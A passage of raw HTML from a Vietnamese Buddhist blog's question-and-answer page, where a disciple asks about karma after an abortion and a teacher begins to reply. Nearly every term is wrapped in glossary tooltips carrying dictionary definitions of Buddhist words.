ph&#7843;i n&oacute;i v&#7873; c&aacute;ch tham c&ocirc;ng &aacute;n n&agrave;y. V&#7853;y, ng&#432;&#7901;i ch&#7881; &#273;&#7883;nh c&ocirc;ng &aacute;n n&agrave;y v&agrave; ng&#432;&#7901;i nh&#7853;n tham n&oacute; t&ugrave;y nghi ch&#7885;n c&aacute;ch ph&aacute;t &acirc;m c&#7843;m th&#7845;y th&iacute;ch h&#7907;p (&lsquo;Mu&rsquo; hay &lsquo;Wu&rsquo; hay &lsquo;V&ocirc;&rsquo;). </div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/mu/&quot;>Term details</a></div>" >mu</a>&#7889;n <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/de-tu-2/" class="glossaryLink " data-cmtooltip='&lt;div class=glossaryItemTitle&gt;&#272;&#7879; T&#7917; [ theo Ph&#7853;t nghe ph&aacute;p]&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; Disciple (F). Em, con, Con em v&#7873; &#273;&#7841;o l&yacute;. &#272;&#7879; l&agrave; em. V&igrave; tr&iacute; m&igrave;nh k&eacute;m h&#417;n tr&iacute; th&#7847;y, ph&#7843;i theo th&#7847;y m&agrave; h&#7885;c &#273;&#7841;o, c&#361;ng nh&#432; em n&#432;&#417;ng theo anh. T&#7917; l&agrave; con, v&igrave; s&#7921; hi&#7875;u bi&#7871;t v&#7873; &#273;&#7841;o l&yacute; c&#7911;a m&igrave;nh do n&#417;i th&#7847;y m&agrave; &#273;&#432;&#7907;c ph&aacute;t sanh, c&#361;ng nh&#432; con kh&ocirc;n l&agrave; nh&#7901; cha d&#7841;y b&#7843;o. Tr&ecirc;n &#273;&#432;&#7901;ng &#273;&#7841;o l&yacute; quy y th&#7885; gi&aacute;o v&#7899;i v&#7883; s&#432; n&agrave;o th&igrave; &#273;&#7889;i v&#7899;i v&#7883; s&#432; &#7845;y, m&igrave;nh t&#7921; nh&#7853;n l&agrave; &#273;&#7879; t&#7917;&hellip;. Tr&ograve; th&#7901; Th&#7847;y nh&#432; cha, n&ecirc;n l&#7845;y theo &#273;&#7841;o l&yacute; con ng&#432;&#7901;i m&agrave; ph&#7909;ng s&#7921; Th&#7847;y. Th&#7847;y tr&ograve; &#273;&#7889;i &#273;&atilde;i v&#7899;i nhau n&ecirc;n x&#432;ng l&agrave; &#272;&#7879; T&#7917;". L&#7841;i c&oacute; ngh&#297;a: Gi&aacute;c ng&#7897; sau Ph&#7853;t g&#7885;i l&agrave; em (&#273;&#7879;). Tr&iacute; gi&aacute;c ng&#7897; nh&#7901; Ph&#7853;t ph&aacute;t sinh g&#7885;i l&agrave; con (t&#7917;). Hai ch&#7919; "&#272;&#7879; T&#7917;"&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/de-tu-2/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>&#273;&#7879; t&#7917;</a> ph&aacute; thai.&nbsp; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/de-tu/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;&ETH;&#7879; T&#7917;&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; Em, con, ngh&#297;a l&agrave; theo &#273;&#7841;o th&#7847;y tr&ograve;, th&#7901;i Th&#7847;y coi tr&ograve; nh&#432; em, n&ecirc;n d&ugrave;ng theo c&aacute;ch &#273;&#7889;i v&#7899;i ng&#432;&#7901;i em v&agrave; c&#432; x&#7917;. Tr&ograve; th&#7901; Th&#7847;y nh&#432; cha, n&ecirc;n l&#7845;y theo &#273;&#7841;o l&yacute; con ng&#432;&#7901;i m&agrave; ph&#7909;ng s&#7921; Th&#7847;y. Th&#7847;y tr&ograve; &#273;&#7889;i &#273;&atilde;i v&#7899;i nhau n&ecirc;n x&#432;ng l&agrave; &ldquo;&ETH;&#7879; T&#7917;&rdquo;. L&#7841;i c&oacute; ngh&#297;a: Gi&aacute;c ng&#7897; sau Ph&#7853;t g&#7885;i l&agrave; em (&#273;&#7879;). Tr&iacute; gi&aacute;c ng&#7897; nh&#7901; Ph&#7853;t ph&aacute;t sinh g&#7885;i l&agrave; con (t&#7917;). Hai ch&#7919; &ldquo;&ETH;&#7879; T&#7917;&rdquo;, &#7903; &#273;&acirc;y chuy&ecirc;n ch&#7881; cho h&agrave;ng Thanh V&#259;n. D&#7851;u bi&#7871;t r&#7847;ng Ph&#7853;t l&agrave; &ETH;&#7841;o S&#432; trong ba c&otilde;i, cha l&agrave;nh c&#7911;a b&#7889;n lo&agrave;i, th&#7901;i ai ch&#7859;ng ph&#7843;i l&agrave; &#273;&#7879; t&#7917; c&#7911;a Ph&#7853;t. Nh&#432;ng v&igrave; h&agrave;ng Thanh V&#259;n l&agrave; nh&#7919;ng b&#7853;c xu&#7845;t gia, theo Ph&#7853;t nghe ph&aacute;p, hi&#7875;u bi&#7871;t, ng&#7897; &#273;&#7841;o ch&#7913;ng qu&#7843;, nhi&#7871;p v&#7873; s&#7889; ch&uacute;ng t&#259;ng gi&#7919; g&igrave;n ng&ocirc;i Tam B&#7843;o, l&agrave;m m&ocirc; ph&#7841;m cho ba c&otilde;i, h&#7857;ng theo h&#7847;u Ph&#7853;t ch&acirc;u du gi&aacute;o h&oacute;a kh&#7855;p n&#417;i. Ch&#7855;ng ph&#7843;i nh&#432; h&agrave;ng t&#7841;i gia, tuy tin Ph&#7853;t m&agrave; c&ograve;n ph&#7909;ng s&#7921; qu&acirc;n th&acirc;n, h&agrave;ng B&#7891; T&aacute;t d&ugrave; kh&#7871; h&#7907;p Ph&#7853;t &#272;&#7841;o, m&agrave; l&#7841;i t&ugrave;y c&#417; t&ugrave;y ch&#7895; &#7913;ng hi&#7879;n gi&aacute;o h&oacute;a kh&ocirc;ng &#273;&#7883;nh, n&ecirc;n trong kinh th&#432;&#7901;ng g&#7885;i &ETH;&#7879; T&#7917; l&agrave; ri&ecirc;ng ch&#7881; cho h&agrave;ng Thanh V&#259;n v&#7853;y.&nbsp;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/de-tu/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>&ETH;&#7879; t&#7917;</a> bi&#7871;t vi&#7879;c n&agrave;y t&#7897;i r&#7845;t n&#7863;ng v&agrave; c&#361;ng <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Kh&ocirc;ng&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; L&agrave; kh&ocirc;ng ph&#7843;i hai t&#432;&#7899;ng v&agrave; ti&ecirc;u di&#7879;t. Kh&ocirc;ng nh&#432; v&#7853;y l&agrave; ph&#7911; nh&#7853;n c&aacute;i kh&ocirc;ng ho&agrave;n to&agrave;n kh&ocirc;ng, c&aacute;i kh&ocirc;ng bi&#7879;t l&#7853;p v&#7899;i c&aacute;i c&oacute; v&agrave; c&aacute;i kh&ocirc;ng v&igrave; c&aacute;i c&oacute; ti&ecirc;u di&#7879;t. Theo ngh&#297;a th&ocirc;ng th&#432;&#7901;ng, kh&ocirc;ng &#273;&#432;&#7907;c hi&#7875;u l&agrave; ng&atilde; kh&ocirc;ng v&agrave; ph&aacute;p kh&ocirc;ng, ngh&#297;a l&agrave; c&#7843; b&#7843;n ng&atilde; l&#7851;n v&#361; tr&#7909; &#273;&#7873;u kh&ocirc;ng. C&aacute;c ph&aacute;p do nh&acirc;n duy&ecirc;n sanh ra, t&igrave;m x&eacute;t c&ugrave;ng t&#7897;t kh&ocirc;ng c&oacute; th&#7853;t th&#7875;, n&ecirc;n g&#7885;i l&agrave; kh&ocirc;ng.&nbsp;Kh&ocirc;ng ph&#7843;i l&agrave; c&aacute;i kh&ocirc;ng r&#7895;ng tu&#7871;ch, kh&ocirc;ng c&oacute; g&igrave; h&#7871;t. Kh&ocirc;ng &#7903; &#273;&acirc;y l&agrave; ch&#7881; cho t&aacute;nh th&#7875; c&#7911;a c&aacute;c ph&aacute;p l&agrave; kh&ocirc;ng.&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>kh&ocirc;ng</a> <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/mu/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>Mu</div><div class=glossaryItemBody>&#9679; Nguy&ecirc;n l&agrave; ch&#7919; H&aacute;n, ng&#432;&#7901;i T&agrave;u ph&aacute;t &acirc;m l&agrave; &ldquo;Wu,&rdquo; &acirc;m H&aacute;n Vi&#7879;t l&agrave; &ldquo;V&ocirc;,&rdquo; ng&#432;&#7901;i Nh&#7853;t ph&aacute;t &acirc;m l&agrave; &ldquo;Mu,&rdquo; c&oacute; ngh&#297;a &#273;en l&agrave; &ldquo;Kh&ocirc;ng&rdquo; hay &ldquo;Kh&ocirc;ng c&oacute;&rdquo; v&agrave; kh&ocirc;ng li&ecirc;n quan g&igrave; v&#7899;i ch&#7919; &ldquo;Kh&ocirc;ng&rdquo; trong ngh&#297;a &ldquo;T&aacute;nh Kh&ocirc;ng&rdquo; hay ch&#7919; &ldquo;Emptiness&rdquo; trong ti&#7871;ng Anh. &#272;&acirc;y l&agrave; n&oacute;i v&#7873; m&#7863;t t&#7915; ngh&#297;a, kh&ocirc;ng ph&#7843;i n&oacute;i v&#7873; c&aacute;ch tham c&ocirc;ng &aacute;n n&agrave;y. V&#7853;y, ng&#432;&#7901;i ch&#7881; &#273;&#7883;nh c&ocirc;ng &aacute;n n&agrave;y v&agrave; ng&#432;&#7901;i nh&#7853;n tham n&oacute; t&ugrave;y nghi ch&#7885;n c&aacute;ch ph&aacute;t &acirc;m c&#7843;m th&#7845;y th&iacute;ch h&#7907;p (&lsquo;Mu&rsquo; hay &lsquo;Wu&rsquo; hay &lsquo;V&ocirc;&rsquo;). </div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/mu/&quot;>Term details</a></div>" >mu</a>&#7889;n <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ket/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;K&#7871;t&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; L&agrave; m&#7897;t t&ecirc;n kh&aacute;c c&#7911;a phi&#7873;n n&atilde;o. &ldquo;K&#7871;t&rdquo; ngh&#297;a l&agrave; th&#7855;t bu&#7897;c, r&agrave;ng bu&#7897;c. C&aacute;c th&#7913; phi&#7873;n n&atilde;o tr&oacute;i bu&#7897;c ch&uacute;ng sinh trong v&ograve;ng sinh t&#7917; lu&acirc;n h&#7891;i, cho n&ecirc;n &#273;&#432;&#7907;c g&#7885;i l&agrave; &ldquo;k&#7871;t&rdquo;. Nh&#7919;ng th&#7913; phi&#7873;n n&atilde;o nh&#432; tham, s&acirc;n, si, ki&ecirc;u m&#7841;n, nghi ng&#7901;, ganh gh&eacute;t, keo ki&#7879;t, ch&#7845;p tr&#432;&#7899;c, v.v... &#273;&#7873;u l&agrave; &ldquo;k&#7871;t&rdquo;. &ldquo;O&aacute;n k&#7871;t&rdquo; l&agrave; phi&#7873;n n&atilde;o o&aacute;n h&#7853;n, &#273;eo d&iacute;nh, &#273;&oacute;ng c&#7913;ng trong t&acirc;m &yacute;, &#7843;nh h&#432;&#7903;ng tr&#7921;c ti&#7871;p v&#7899;i t&acirc;m &yacute;, cho n&ecirc;n c&#361;ng &#273;&#432;&#7907;c g&#7885;i l&agrave; &ldquo;n&#7897;i k&#7871;t&rdquo;&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ket/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>k&#7871;t</a> &aacute;c <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/du/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>Du</div><div class=glossaryItemBody>&#9679; L&agrave; t&ecirc;n x&#432;a c&#7911;a Tr&ugrave;ng Kh&aacute;nh. Tr&ugrave;ng Kh&aacute;nh &#273;&#432;&#7907;c &#273;&#7893;i t&ecirc;n nhi&#7873;u l&#7847;n, th&#7901;i c&#7893; g&#7885;i l&agrave; Ba, &#273;&#7901;i T&#7847;n g&#7885;i l&agrave; Giang Ch&acirc;u, &#273;&#7871;n &#273;&#7901;i T&ugrave;y l&agrave; Du Ch&acirc;u, &#273;&#7871;n th&#7901;i B&#7855;c T&#7889;ng &#273;&#7893;i th&agrave;nh Cung Ch&acirc;u. Tr&ugrave;ng Kh&aacute;nh l&agrave; t&ecirc;n &#273;&#432;&#7907;c vua T&#7889;ng Quang T&ocirc;ng &#273;&#7863;t t&#7915; n&#259;m 1190. Khi c&ograve;n l&agrave; ho&agrave;ng t&#7917;, vua &#273;&#432;&#7907;c phong l&agrave;m Cung V&#432;&#417;ng, th&aacute;i &#7845;p &#7903; Cung Ch&acirc;u. Do &#273;&oacute; khi l&ecirc;n ng&ocirc;i &#273;&atilde; &#273;&#7893;i Cung Ch&acirc;u th&agrave;nh Tr&ugrave;ng Kh&aacute;nh Ph&#7911; v&#7899;i ng&#7909; &yacute; s&#7921; vui s&#432;&#7899;ng x&#7843;y ra d&#7891;n d&#7853;p. </div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/du/&quot;>Term details</a></div>" >du</a>y&ecirc;n v&#7899;i em b&eacute;, xin s&#432; ph&#7909; d&#7841;y con l&agrave;m th&#7871; n&agrave;o trong th&#7901;i gian n&agrave;y, l&agrave;m th&#7871; n&agrave;o &#273;&#7875; cho con b&#7899;t t&#7841;o th&ecirc;m t&#7897;i n&#7863;ng.</p>
<p style="text-align: justify;"><em><u>&ETH;&aacute;p</u></em>:&nbsp;&nbsp; Trong x&atilde; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/hoi/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;H&#7897;i&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; &#7902; &#273;&acirc;y l&agrave; ph&aacute;p h&#7897;i, t&#7913;c l&agrave; n&#417;i Ph&#7853;t thuy&#7871;t ph&aacute;p. H&#7897;i &#7845;y r&#7897;ng l&#7899;n &#273;&ocirc;ng &#273;&#7843;o v&ocirc; c&ugrave;ng n&ecirc;n th&ecirc;m ch&#7919; H&#7843;i &#273;&#7857;ng tr&#432;&#7899;c &#273;&#7875; h&igrave;nh dung h&#7897;i &#7845;y to l&#7899;n nh&#432; bi&#7875;n c&#7843;. H&#7843;i h&#7897;i v&acirc;y quanh ngh&#297;a l&agrave; c&aacute;c v&#7883; B&#7891; T&aacute;t, Thanh V&#259;n, c&aacute;c lo&agrave;i ch&uacute;ng sanh &#273;&#7871;n nghe ph&aacute;p, &#273;&ocirc;ng kh&ocirc;ng th&#7875; t&iacute;nh &#273;&#7871;m &#273;&#432;&#7907;c. Kinh Hoa Nghi&ecirc;m hay d&ugrave;ng ch&#7919; H&#7843;i &#273;&#7875; h&igrave;nh dung nh&#7919;ng g&igrave; r&#7897;ng l&#7899;n, ph&#7841;m vi qu&aacute; r&#7897;ng.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/hoi/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>h&#7897;i</a> hi&#7879;n nay h&#7847;u nh&#432; &#7903; &#273;&acirc;u c&#361;ng c&oacute; nh&#7919;ng chuy&#7879;n <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/tuong/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;T&#432;&#417;ng&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; L&agrave; t&ecirc;n ri&ecirc;ng c&#7911;a t&#7881;nh H&#7891; Nam, do s&ocirc;ng T&#432;&#417;ng n&#7857;m trong c&#432;&#417;ng v&#7921;c t&#7881;nh n&agrave;y n&ecirc;n H&#7891; Nam c&ograve;n g&#7885;i l&agrave; &#273;&#7845;t T&#432;&#417;ng. Ng&ocirc; l&agrave; v&ugrave;ng Giang T&ocirc;, do &#273;&#7845;t n&agrave;y thu&#7897;c l&atilde;nh th&#7893; n&#432;&#7899;c &#272;&ocirc;ng Ng&ocirc; th&#7901;i Tam Qu&#7889;c n&ecirc;n c&ograve;n g&#7885;i l&agrave; Ng&ocirc;. &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/tuong/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>t&#432;&#417;ng</a> t&#7907; x&#7843;y ra.&nbsp; T&#7915; quan &#273;i&#7875;m c&#7911;a nh&agrave; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/phat/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Ph&#7853;t&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; L&agrave; n&oacute;i t&#7855;t danh t&#7915; Ph&#7853;t &#272;&agrave;, t&agrave;u d&#7883;ch l&agrave; Gi&aacute;c Gi&#7843;, ngh&#297;a l&agrave; &#273;&#7845;ng gi&aacute;c ng&#7897; ho&agrave;n to&agrave;n. &#272;&#7913;c Ph&#7853;t &#273;&#7911; 10 &#273;&#7913;c hi&#7879;u &#7903; tr&ecirc;n, l&agrave; &#273;&#7845;ng t&ocirc;n qu&yacute; cao th&#432;&#7907;ng nh&#7845;t trong th&#7871; gian v&agrave; xu&#7845;t th&#7871; gian, n&ecirc;n g&#7885;i l&agrave; Th&#7871; T&ocirc;n"."&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/phat/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>Ph&#7853;t</a> m&agrave; xem x&eacute;t th&igrave; &#273;&acirc;y l&agrave; c&#7897;ng <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/nghiep/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Nghi&#7879;p&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; Karma (Thu&#7853;t ng&#7919;). Nghi&#7879;p c&oacute; ngh&#297;a l&agrave; m&#7897;t h&agrave;nh &#273;&#7897;ng t&#7841;o t&aacute;c l&#7863;p &#273;i l&#7863;p l&#7841;i nhi&#7873;u l&#7847;n th&agrave;nh th&oacute;i quen. Nh&#432; th&oacute;i quen h&uacute;t thu&#7889;c, ch&#417;i c&#7901;, &#273;&aacute;nh b&agrave;i, u&#7889;ng r&#432;&#7907;u v.v&hellip; Nghi&#7879;p c&oacute; nhi&#7873;u lo&#7841;i. T&#7893;ng qu&aacute;t c&oacute; hai lo&#7841;i nghi&#7879;p ch&iacute;nh: nghi&#7879;p l&agrave;nh v&agrave; nghi&#7879;p d&#7919;. Ngo&agrave;i ra, c&ograve;n c&oacute; T&iacute;ch l&#361;y nghi&#7879;p, T&#7853;p qu&aacute;n nghi&#7879;p, C&#7853;n t&#7917; nghi&#7879;p, C&#7921;c tr&#7885;ng nghi&#7879;p v.v&hellip;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/nghiep/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>nghi&#7879;p</a> c&#7911;a <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/chung-sanh/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Ch&uacute;ng Sanh&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; Sattava (Thu&#7853;t ng&#7919;). Ti&#7871;ng Ph&#7841;n l&agrave; T&aacute;t &#273;&oacute;a, B&#7897;c h&ocirc; thi&#7879;n na. C&aacute;ch d&#7883;ch m&#7899;i l&agrave; h&#7919;u t&igrave;nh, c&aacute;ch d&#7883;ch c&#361; l&agrave; ch&uacute;ng sinh. Ch&uacute;ng sinh c&oacute; nhi&#7873;u ngh&#297;a:&lt;br /&gt;1) T&#7845;t c&#7843; lo&agrave;i c&oacute; s&#7921; s&#7889;ng &#273;&#7873;u g&#7885;i l&agrave; ch&uacute;ng sanh, nh&#432; c&aacute;c lo&agrave;i &#273;&#7897;ng v&#7853;t v&agrave; th&#7921;c v&#7853;t, h&#7919;u t&igrave;nh v&agrave; v&ocirc; t&igrave;nh.&lt;br /&gt;2) Ch&uacute;ng c&oacute; ngh&#297;a l&agrave; r&#7845;t nhi&#7873;u ; Sanh ngh&#297;a l&agrave; sanh kh&#7903;i: do n&#259;m &#7845;m, c&aacute;c duy&ecirc;n h&ograve;a h&#7907;p th&agrave;nh nh&#7919;ng v&#7853;t c&oacute; s&#7921; s&#7889;ng t&#432;&#417;ng t&#7909;c, g&#7885;i l&agrave; ch&uacute;ng sanh.&lt;br /&gt;3) Tr&#7843;i qua nhi&#7873;u phen s&#7889;ng ch&#7871;t lu&acirc;n h&#7891;i trong c&#7843;nh gi&#7899;i c&aacute;c lo&agrave;i h&#7919;u t&igrave;nh.&nbsp;Kh&ocirc;ng g&#7885;i l&agrave; ch&uacute;ng t&#7917;, b&#7903;i v&igrave; c&oacute; s&#7889;ng &#7855;t c&oacute; ch&#7871;t, cho n&ecirc;n ch&#7881; n&ecirc;u ch&#7919; sinh &#273;&#7841;i di&#7879;n&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/chung-sanh/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>ch&uacute;ng sanh</a>, v&agrave; c&#361;ng l&agrave; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ket/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;K&#7871;t&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; L&agrave; m&#7897;t t&ecirc;n kh&aacute;c c&#7911;a phi&#7873;n n&atilde;o. &ldquo;K&#7871;t&rdquo; ngh&#297;a l&agrave; th&#7855;t bu&#7897;c, r&agrave;ng bu&#7897;c. C&aacute;c th&#7913; phi&#7873;n n&atilde;o tr&oacute;i bu&#7897;c ch&uacute;ng sinh trong v&ograve;ng sinh t&#7917; lu&acirc;n h&#7891;i, cho n&ecirc;n &#273;&#432;&#7907;c g&#7885;i l&agrave; &ldquo;k&#7871;t&rdquo;. Nh&#7919;ng th&#7913; phi&#7873;n n&atilde;o nh&#432; tham, s&acirc;n, si, ki&ecirc;u m&#7841;n, nghi ng&#7901;, ganh gh&eacute;t, keo ki&#7879;t, ch&#7845;p tr&#432;&#7899;c, v.v... &#273;&#7873;u l&agrave; &ldquo;k&#7871;t&rdquo;. &ldquo;O&aacute;n k&#7871;t&rdquo; l&agrave; phi&#7873;n n&atilde;o o&aacute;n h&#7853;n, &#273;eo d&iacute;nh, &#273;&oacute;ng c&#7913;ng trong t&acirc;m &yacute;, &#7843;nh h&#432;&#7903;ng tr&#7921;c ti&#7871;p v&#7899;i t&acirc;m &yacute;, cho n&ecirc;n c&#361;ng &#273;&#432;&#7907;c g&#7885;i l&agrave; &ldquo;n&#7897;i k&#7871;t&rdquo;&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ket/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>k&#7871;t</a> qu&#7843; c&#7911;a <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ac-nghiep/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;&Aacute;c Nghi&#7879;p&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; Nh&#7919;ng &#273;i&#7873;u &aacute;c hay d&#7919; do ba nghi&#7879;p t&#7841;o t&aacute;c, n&ecirc;n n&oacute;i nghi&#7879;p &aacute;c. Ba nghi&#7879;p l&agrave; th&acirc;n mi&#7879;ng &yacute;. Trong nh&agrave; Ph&#7853;t &#273;&#7883;nh ngh&#297;a &#273;i&#7873;u &aacute;c l&agrave; nh&#7919;ng h&agrave;nh &#273;&#7897;ng n&agrave;o l&agrave;m h&#7841;i m&igrave;nh, h&#7841;i ng&#432;&#7901;i &#273;&#7901;i n&#7847;y v&agrave; &#273;&#7901;i sau, th&igrave; g&#7885;i &#273;&oacute; l&agrave; &aacute;c.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ac-nghiep/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>&aacute;c nghi&#7879;p</a> t&#7841;o th&agrave;nh t&#7915; l&#361;y ki&#7871;p t&iacute;ch t&#7909; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/lai/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;L&#7841;i&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; (&#21519;): ti&#7871;ng ch&#7881; chung c&aacute;c quan ch&#7913;c th&#7915;a h&agrave;nh c&ocirc;ng vi&#7879;c, ta th&#432;&#7901;ng g&#7897;p chung l&agrave; Quan L&#7841;i. &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/lai/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>l&#7841;i</a>, ch&uacute;ng t&ocirc;i r&#7845;t bu&#7891;n khi th&#7845;y nh&#7919;ng <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/tinh/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;T&igrave;nh&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; Theo Duy Th&#7913;c H&#7885;c, t&aacute;c d&#7909;ng c&#7911;a s&aacute;u th&#7913;c d&#432;&#7899;i &#7843;nh h&#432;&#7903;ng c&#7911;a m&ecirc; ho&#7863;c, v&ocirc; minh th&igrave; g&#7885;i l&agrave; T&igrave;nh, ho&#7863;c &#273;&ocirc;i khi c&ograve;n g&#7885;i l&agrave; T&igrave;nh Th&#7913;c ho&#7863;c T&igrave;nh T&#432;&#7903;ng. Ch&#7919; T&igrave;nh n&agrave;y th&#432;&#7901;ng &#273;&#432;&#7907;c d&ugrave;ng &#273;&#7875; ch&#7881; m&#7885;i &yacute; ni&#7879;m ph&acirc;n bi&#7879;t, ch&#7845;p tr&#432;&#7899;c &#273;&#7889;i 